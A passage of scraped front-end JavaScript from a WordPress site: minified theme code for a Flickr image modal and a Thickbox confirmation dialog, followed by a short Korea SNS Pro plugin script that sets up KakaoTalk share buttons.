a.data("img-preview")),jQuery(".td-flkr-m-main-img img").attr("title",a.attr("title")),jQuery(".td-flkr-m-img").removeClass("td-flkr-m-img-active"),jQuery(this).addClass("td-flkr-m-img-active"))});jQuery("body").on("click",".td-flkr-album",function(a){a.preventDefault();a.stopPropagation();a=jQuery(this);var b=a.parents(".td_block_wrap").attr("data-td-block-uid")+"_m",c=a.data("flkr-album-id"),d=a.data("flkr-album-title");jQuery("body").prepend('<div id="td-flkr-m" class="td-flkr-m '+b+'"><div class="td-flkr-m-overlay"></div><div class="td-flkr-m-close"><i class="td-icon-modal-close"></i></div><div class="td-flkr-m-main-img"><h3 class="td-flkr-m-title"></h3></div><div class="td-flkr-m-loading"></div><div class="td-flkr-m-album-images"></div></div>');
jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_flickr_modal",td_flickr_album_id:c},success:function(a){var b=jQuery.parseJSON(a),c=Object.keys(b).length,e=0;jQuery(".td-flkr-m-loading").remove();jQuery(".td-flkr-m-title").html(d);var n={};Object.keys(b).reverse().forEach(function(a){n[a]=b[a]});jQuery(".td-flkr-m-album-images").show();jQuery.each(n,function(){var a=this.title,b=this.preview_img,d=this.full_img,f=this.thumb_img,g="";e===c-1&&(g="td-flkr-m-img-active",jQuery(".td-flkr-m-main-img").append('<a href="'+
d+'" target="blank"><img src="'+b+'" title="'+a+'" /></a>'));jQuery(".td-flkr-m-album-images").prepend('<div class="td-flkr-m-img '+g+'" title="'+a+'" data-img-preview="'+b+'" data-img-full="'+d+'"><div class="td-flkr-m-img-inner" style="background-image:url('+f+')"></div></div>');e++})}});tdfAjaxFlickr._is_modal_open=!0});jQuery("body").on("click",".td-flkr-photo",function(a){a.preventDefault();a.stopPropagation();var b=jQuery(this);a=b.parents(".td_block_wrap").attr("data-td-block-uid")+"_m";var c=
b.find("h3").text(),d=b.find(".td-flkr-feat-img").data("flkr-preview-img");b=b.find(".td-flkr-feat-img").data("flkr-full-img");jQuery("body").prepend('<div id="td-flkr-m" class="td-flkr-m '+a+'"><div class="td-flkr-m-overlay"></div><div class="td-flkr-m-close"><i class="td-icon-modal-close"></i></div><div class="td-flkr-m-main-img"><h3 class="td-flkr-m-title">'+c+'</h3><a href="'+b+'" target="blank"><img src="'+d+'" title="'+c+'" /></a></div><div class="td-flkr-m-loading"></div></div>');jQuery(".td-flkr-m-loading").remove();
tdfAjaxFlickr._is_modal_open=!0})}}})();var tdConfirm;
(function(a,b){tdConfirm={_isInitialized:!1,mediaUploadLoaded:!1,_$content:b,_$confirmYes:b,_$confirmNo:b,_$infoContent:b,_$body:b,init:function(){tdConfirm._$body=a("body");tdConfirm._$content=a('<div id="td-confirm" style="display: none;"><div class="td-confirm-info"></div><div class="td-confirm-buttons"><button type="button" class="td-confirm-yes">Yes</button><button type="button" class="td-confirm-no">No</button></div></div>');tdConfirm._$infoContent=tdConfirm._$content.find(".td-confirm-info");
tdConfirm._$confirmYes=tdConfirm._$content.find("button.td-confirm-yes");tdConfirm._$confirmNo=tdConfirm._$content.find("button.td-confirm-no");tdConfirm._$body.append(tdConfirm._$content)},close:function(){tb_remove()},modal:function(b){tdConfirm.init();"undefined"===typeof b.url&&(b.url="#TB_inline?inlineId=td-confirm&width=480");if("undefined"===typeof b.objectContext||null===b.objectContext)b.objectContext=window;"undefined"===typeof b.htmlInfoContent&&(b.htmlInfoContent="");"undefined"===typeof b.textYes?
tdConfirm._$confirmYes.html("Ok"):tdConfirm._$confirmYes.html(b.textYes);"undefined"!==typeof b.switchButtons&&!0===b.switchButtons&&tdConfirm._$confirmNo.insertBefore(tdConfirm._$confirmYes);tdConfirm._$infoContent.html(b.htmlInfoContent);"undefined"!==typeof b.hideNoButton&&!0===b.hideNoButton?tdConfirm._$confirmNo.hide():(tdConfirm._$confirmNo.show(),tdConfirm._$confirmNo.unbind(),tdConfirm._$confirmNo.on("click",function(){"undefined"!==typeof b.callbackNo&&b.callbackNo.apply(b.objectContext,
b.argsNo);tb_remove();return!1}),"undefined"===typeof b.textNo?tdConfirm._$confirmNo.html("No"):tdConfirm._$confirmNo.html(b.textNo));if("undefined"===typeof b.callbackYes)tdConfirm._$confirmYes.on("click",function(){tb_remove();return!0});else tdConfirm._$confirmYes.off("click"),tdConfirm._$confirmYes.on("click",function(){b.callbackYes.apply(b.objectContext,b.argsYes);return!0});tdConfirm._$body.addClass("td-thickbox-loading");tb_show(b.caption,b.url);"undefined"!==typeof b.offOverlayClick&&!0===
b.offOverlayClick&&a("#TB_overlay").off("click");var c=a("#TB_window");"undefined"!==typeof b.hideCloseButton&&!0===b.hideCloseButton&&c.find("#TB_closeWindowButton").hide();c.addClass("td-thickbox");400<tdConfirm._$infoContent.height()&&c.addClass("td-thickbox-fixed");tdConfirm._$body.removeClass("td-thickbox-loading");tdConfirm._$content.remove()},showModalOk:function(b,d,e,f,l){tdConfirm.init();"undefined"===typeof l&&(l="#TB_inline?inlineId=td-confirm&width=480");if("undefined"===typeof f||null===
f)f=window;"undefined"===typeof d&&(d="");tdConfirm._$infoContent.html(d);tdConfirm._$confirmNo.hide();tdConfirm._$confirmYes.html("Ok");if("undefined"===typeof e)tdConfirm._$confirmYes.on("click",function(){tb_remove();return!0});else tdConfirm._$confirmYes.on("click",function(){tdConfirm._$confirmYes.off("click");e.apply(f);return!0});tdConfirm._$body.addClass("td-thickbox-loading");tb_show(b,l);a("#TB_overlay").off("click");b=a("#TB_window");b.find("#TB_closeWindowButton").remove();!0===tdConfirm.mediaUploadLoaded&&
(tdConfirm.fixPosition(),a(window).resize(function(){tdConfirm.fixPosition()}));b.addClass("td-thickbox");400<tdConfirm._$infoContent.height()&&b.addClass("td-thickbox-fixed");tdConfirm._$body.removeClass("td-thickbox-loading");tdConfirm._$content.remove()},fixPosition:function(){var b=a("#TB_window"),d="undefined"===typeof document.body.style.maxHeight;b.css({marginLeft:"-"+parseInt(TB_WIDTH/2,10)+"px",width:TB_WIDTH+"px"});d||b.css({marginTop:+parseInt(TB_HEIGHT/2,10)+"px"});b.css("z-index","170001");
a("#TB_overlay").css("z-index","170000")},showModal:function(b,d,e,f,l,g){tdConfirm.init();"undefined"===typeof g&&(g="#TB_inline?inlineId=td-confirm&width=480");"undefined"===typeof d&&(d=window);"undefined"===typeof l&&(l="");tdConfirm._$infoContent.html(l);tdConfirm._$confirmYes.unbind();if("undefined"===typeof e)tdConfirm._$confirmYes.on("click",function(){tb_remove();return!0});else"undefined"===typeof f&&(f=[]),tdConfirm._$confirmYes.on("click",function(){e.apply(d,f)});tdConfirm._$confirmNo.show();
tdConfirm._$confirmNo.unbind();tdConfirm._$confirmNo.on("click",function(){tb_remove();return!1});tdConfirm._$body.addClass("td-thickbox-loading");tb_show(b,g);b=a("#TB_window");b.addClass("td-thickbox");400<tdConfirm._$infoContent.height()&&b.addClass("td-thickbox-fixed");tdConfirm._$body.removeClass("td-thickbox-loading");tdConfirm._$content.remove()}}})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/js/kissanalytics.js?ver=1.0.3
body_size: -29
content:
// Korea SNS Pro - kissanalytics.js - v1.0.2
//////////////////////////////////////////////////

function PutShareLog(ID, snsName, uniqPostID){
	
	if( snsName == 'kakaotalk' ){
		InitKakaobuttons(uniqPostID);
	}
}